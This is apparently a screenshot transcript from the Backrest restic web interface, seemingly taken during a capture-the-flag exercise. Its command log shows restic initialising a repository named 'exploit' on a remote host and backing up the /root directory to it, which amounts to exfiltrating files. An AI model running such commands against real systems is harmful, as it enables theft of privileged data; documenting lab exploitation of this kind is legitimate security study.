 Backrest 1.7.2
Artificial Logout
Plans
Repo / 1
Add Plan
Repositories
Add Repo
1
Settings
Run Command in repo 1
Run a restic comamnd e.g. 'help' to print help text
Execute
09/30/2025, 06:09 PM - Run Command in 7s [View Logs]
Command Output (390 B)
command: /opt/backrest/restic -r rest:http://10.10.16.40:12345/exploit backup /root -o sftp.args=-oBatchMode=yes
no parent snapshot found, will read all files
Files:           30 new,     0 changed,     0 unmodified
Dirs:            48 new,     0 changed,     0 unmodified
Added to the repository: 4.326 MiB (4.210 MiB stored)
processed 30 files, 4.299 MiB in 0:04
snapshot 94b506f2 saved
09/30/2025, 06:08 PM - Run Command in 4s [View Logs]
Command Output (333 B)
command: /opt/backrest/restic -r rest:http://10.10.16.40:12345/exploit init -o sftp.args=-oBatchMode=yes
created restic repository a3e57a1497 at rest:http://10.10.16.40:12345/exploit/
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.